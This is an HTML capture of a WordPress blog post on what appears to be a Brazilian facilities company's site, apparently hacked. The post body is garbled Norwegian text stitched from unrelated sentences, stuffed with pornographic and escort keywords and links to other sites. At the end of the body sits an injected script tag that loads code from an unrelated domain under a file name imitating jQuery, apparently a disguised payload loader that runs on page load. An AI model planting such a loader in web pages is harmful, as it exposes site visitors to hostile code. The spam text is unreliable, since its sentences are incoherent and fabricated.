<p>Ved utvidelse og endring av virksomheten ved Ørland flystasjon ble det derfor etablert nye støysoner rundt basen som tok <a href="https://medexm.in/voksen-filmer-interracial-sjelevenn-lettkledde-jenter-pattaya-independent-escorts/" target="_blank" rel="noopener">Voksen filmer interracial noen</a> for den nye virksomheten. Skriv en e-post til traffikketaten i kommunen hvor du forklarer hvilke problemer dette skaper. For SFE er det naturlig å støtte det nye flaggskipet i vest, det er jo her SFE holder til. Samtidig kan hver enkelt av kommunens virksomheter skaffe seg fra 100 Mbs til 1Gbs-forbindelse, med 4G mobil backup inkludert. Styrken ved lineær periodisering er at metoden er godt dokumentert (19). Andre arrangement: I juni hadde vi en svært vellykka tur til Bakke Mølle i Re. Å få fraktet denne opp i fjellet og få den på plass der den skulle sverige var litt av en utfordring. Søke utfordringer og mestre disse ligger i menneskets natur. Borregaard har et av verdens mest avanserte bioraffinerier. Avstand til venstre sidevegg (sett innenfra). Mange trenger et &#8220;spark i baken&#8221; for å komme seg opp av sofaen, så hvorfor ikke avtale en tid med naboene? Varenr NMO12516 Opplæringsbok for Trommer i serien Midt i Blinken. Scarves Bandanas Diverse Sporer Til Boots &#038; CX 9/19818/1985 (årsmodell 82-85). Fylkeskommunen skal registrere påbyggingsrett etter § 3-1 i Vigo for de aktuelle elevene som skal gå på offentlig videregående skole. Aktuelle tilbud og konkurranser Nye tilskudd til Kobold-familien Tips og triks til rengjøringen VB100 Børstevalser Børstevalser til din Kobold VB100 Trådløs støvsuger. kr 139,00 Prisene inkluderer 25 % mva Tilgjengelighet: På lager Beskrivelse Børstevalser til din Kobold VB100 Trådløs støvsuger. Til jul skal jeg ønske meg sko med borrelås. Du bygger det du vil ha. For å se flere bilder av haitenner kan du klikke her eller her. Artikkelen trekker på prosjektspesifikke innsikter med linjer tilbake til teorier som dominerte strategi­faget på 1960- og 1970-tallet. Når man er seg selv er man mest kapabel og produktiv. Militærtjeneste og andre aktiviteter førte Herlof ut i verden, men i ’56 kom han tilbake og ble naturlig nok med i styret til Bryn, tantra den gang bare var fotball, et seniorlag med 15-20 medlemmer. Mange får seg eskorteservice trondheim oslo callgirls en overraskelse når de åpner bagasjerommet og kun finner bager, tomflasker og gamle golfkøller. Digitale verktøy skal skape sømløs samhandling på tvers av Forsvarets struktur, som vil føre til høyere kvalitet, mer effektive prosesser og gi økt operativ effekt. Det er følelsesmessig vanskelig. Det var en sjokkartet opplevelse å få vite at det var hans eget hus som alarmen gjaldt, men heldigvis skjedde dette på dagtid slik at ingen var hjemme. Det blir hysterisk moro når en av gjestene ender som buktalerdukke på scenen og holder årets tale for for sine kollegaer og venner. Nå har de fleste gått over til et bonusnedrykk på 10 prosent. Check List 1 Text: Kapasitet 60g/ 1mg/ 0,01% Check List 2 Text: 4 tørkemetoder, minne, RS232, USB Pris kr 13 100,00 Eks. ∨ 25.Nov. Salg av julebakst på Amfi Verdal ∨ 02.Des. Salg av julebakst på Amfi Verdal ∨ 10.Des. Julekonsert med Vinne musikkorps i Vinne kirke ∨ 13.Des. Adventstund m/noko attåt på Arken Verdaløra ∨ 24.Des. Synger julen inn på Verdal bo og helsetun Arrangementer Våren 2017 Arrangementer Høsten 2016 ∨ 06.Okt. Sosial reise for å høre på Real Group i Kimen Stjørdal. Men – her finnes ingen pekefingre! Gutter og jenter kan fargelegge denne tegningen på nettet, eller de kan også skrive ut denne tegningen i blank på papir og deretter farge det med fargestif &#8230; Falksenteret har valgt fri tilgang for alle med åpningstid 24/7. 1. januar 2020 ble Fet, Skedsmo og Sørum til Lillestrøm kommune. Om du trenger hjelp til å lage hjemmeside, har vi xnxx laste ned gratis jenter og anal sex kundestøtte. Bakketransport er gitt gjennom busser, høflig skyttelbussene, drosjer, <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/" target="_blank" rel="noopener">Real eskorte no thai girl dating</a> bilutleiefirmaer som inkluderer Budget, Avis, Hertz og National / Alamo. (Kort fortalt, selvfølgelig.) Hun skjønte fort hvordan hun skulle legge opp timene for oss, iht våre problemer, og timene ble derfor meget effektive. Hjelper gatebarn Vinjara arbeidet som lærer og kjøpte en et-roms leilighet til seg og sønnen. Men, vi kan også sette den rene formen og fargen i fokus. Alt i alt er ungdomsferie noe for dem som ønsker god feriestemning kombinert med masser av andre unge mennesker, fremragende natteliv og hygge.  Kun 1. kursdag 250,- eller kjøp hele kurset escorte fredrikstad minken tveitan naken timen. Sørlendingene gikk friskt ut i en offensiv 3-4-3 formasjon og med stor bevegelighet. kr549.00 Kr 3 på lager Muud Dust Whisky antall Varenummer: 11036 Kategorier: Anbefalt, Muud Living, Tilbehør Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse MUUD DUST Ekte skinn i den beste kvalitet. Ha med en pose eller nett å ha avfallet i. Min juleglede i år xnxx laste ned gratis jenter og anal sex på min egne lille måte sette byen orgasm på kartet.</p>
<h3>Sex offender søk franklin county i ohio afrikanske kvinner møtes</h3>
<p>Dette bidrar til at boligene blir rimeligere. Du kommer deg rundt akkurat fort nok til å at du kan få sett kjempemasse på kort tid, men sakte nok til at du kan nyte alt Harstad har å by på. Boksene gir deg som bruker mye større kontroll over hvilken seksjon som redigeres og hvordan den skal se ut. Det er kjempekoselig å se hekte gratis buskerud pure nudisme gpunkt sex annonser realecort med i pottene og se frø spire og gro. Anne Kine om de tre <a href="https://cento.co.in/qutam-girl-on-girl-escorts-weekend-sex-shilov/" target="_blank" rel="noopener">Eskorte jenter i bergen fetish tube</a> En gang du viste MOT til å leve? Vi norway gangbang blant annet bytte og reperasjonskvelder, miljøhelg på Gåsvær, vegetarmiddager, besøk hos Remix (avfalls sortering selskap), vi har stått på stand på vegetarisk festival Vegfest og vi har vært med på skolestreiker. Det var ikke godt å bli oppfattet som thaimassasje drammen massasje porsgrunn Les mer&#8230; Alt oppgjÃ¸r skjer i etterkant av dugnaden. Nå må Staten Israel ta selvransakelse, gå til røttene, til roten av årsaken til den terror de i sin offerbevissthet mener seg utsatt for, hva de står for og gjør i sin tro/bevissthet mot Gud/Jesu sjel i tusener av år.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/&amp;t=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa&url=https://elicon.com.br/?p=1524' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ferotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa%2F&amp;description=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa&amp;url=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ferotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa%2F&amp;name=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa&amp;description=Sex%20B%C3%A6rum%20Bbw%20Norge%20scandinavian%20Sex%20Oslo%20Knuller%20Knuller%20Menn%20Odense%20Norway%20girl%20Gratis%20Xnnx%20thai%20massasje%20oslo%20med%20happy%20ending%20INTERNETT%20Det%20nakenbilder%20jenter%20asian%20dating%20sites%20mulighet%20for%20tr%C3%A5dl%C3%B8s%20Private%20nakenbilder%20deiligst%20jentekropp%20Dating%20adventure%20norway%20milf%20hovedhuset%20til%20Knattholmen%20leirsted.%20Boden%20er%20ubehandlet%20og%20m%C3%A5%20grunnes%20og%20males%20f%C3%B8r%20Sex%20kontakt%20norge%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/&amp;title=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Erotisk%20novelle%20anal%20erotiske%20historier%20%26%20real%20escort%20pov%20dziwki%20do%20towarzystwa&amp;body=https://elicon.com.br/erotisk-novelle-anal-erotiske-historier-real-escort-pov-dziwki-do-towarzystwa/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-11-06T04:20:04+00:00" >2022-11-06 04:20:04</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-02-01 07:20:07</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Erotisk novelle anal erotiske historier & real escort pov dziwki do towarzystwa</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/ssbbw-escort-norwegian-pussy-pictures-sexdate-i-oslo-escorte-date-no/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ssbbw escort norwegian pussy pictures &#038; sexdate i oslo escorte date no</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/svenske-pornofilmer-nordisk-porno-jakker-menn-vinter-2022-kongsvinger/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Svenske pornofilmer nordisk porno &#8211; jakker menn vinter 2022 kongsving...</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
